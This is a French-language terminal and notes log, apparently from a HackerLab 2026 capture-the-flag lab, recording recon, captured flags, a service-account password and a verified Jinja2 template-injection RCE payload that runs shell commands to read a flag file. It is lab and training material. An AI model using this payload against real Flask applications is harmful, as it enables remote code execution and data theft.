 ## Journal
- 2026-11-16T11:18:31Z **unknown** : NEW lab 172.28.32 VPN hlb-subj4 up — attack
## Journal
- 2026-11-16T16:17:11Z **unknown** : Recon-Data share (caché, hint 2) accessible uniquement par svc_web:W3bSvc!2024@FBI -> tims_profile.txt
contient le vrai flag HLB2026{RECON_VALDORIA_AD_ENUMERATED}. classified share toujours ACCESS_DENIED pour svc_web/svc_mssql/svc_certsvc. NTL
M hashes bonus dans ad_security_audit.txt (svc_mssql/svc_backup/svc_web/svc_certsvc).
root@vmi3694110:~/ctf/subject-file# sed -n '1,10p' flags.txt 2>/dev/null; sed -n '1,10p' flag.txt 2>/dev/null
HLB2026{RECON_VALDORIA_AD_ENUMERATED}
root@vmi3694110:~/ctf/subject-file# cd '/root/ctf/hl-deathmatch-battle01'
root@vmi3694110:~/ctf/hl-deathmatch-battle01# file notes.md flags.txt solve.py 2>/dev/null; sha256sum solve.py 2>/dev/null; sed -n '1,24p' n
otes.md 2>/dev/null
notes.md:  HTML document, Unicode text, UTF-8 text
flags.txt: ASCII text
solve.py:  Python script, ASCII text executable
8fcba49e1472d155d6dc0e1be30ae589700bc9bcab346c7ff40bfe36627bec9b  solve.py
# HackerLab 2026 — Battle 01 — Death Match
## Cible
- Attack: `10.200.60.2`
- Defend: `10.200.59.2`
- VPN: interface `hl_ad`, routes `10.200.59.0/24` et `10.200.60.0/24`
## Recon
- TCP ouverts sur la cible: `22/ssh`, `443/https`, `8443/https-alt`.
- `443`: Meridian CTI Platform v2.1.0, Flask/Gunicorn derrière nginx.
- `8443`: Internal API; `/api/docs` exposé.
- Création d'un compte analyste possible.
## Exploit vérifié
1. Création/login avec `analyst2026`.
2. `/indicators/report?title={{7*7}}` retourne `<title>49</title>`: SSTI Jinja2.
3. Payload RCE testé:
`{{request.application.__globals__.__builtins__.__import__('os').popen('cat /flags/user.txt').read()}}`
4. Première sortie observée: `79f057138bbd415d1070ee870d7556bb8fc251e5f99cbf67`.
Le flag A/D a ensuite tourné; trois lectures consécutives via `solve.py` renvoient
maintenant `75aee627102c65a2d15de85f16eee11018fd1bad101e0125`.
## Flag
Ancienne valeur tournée: `HLB2026{75aee627102c65a2d15de85f16eee11018fd1bad101e0125}`.
root@vmi3694110:~/ctf/hl-deathmatch-battle01#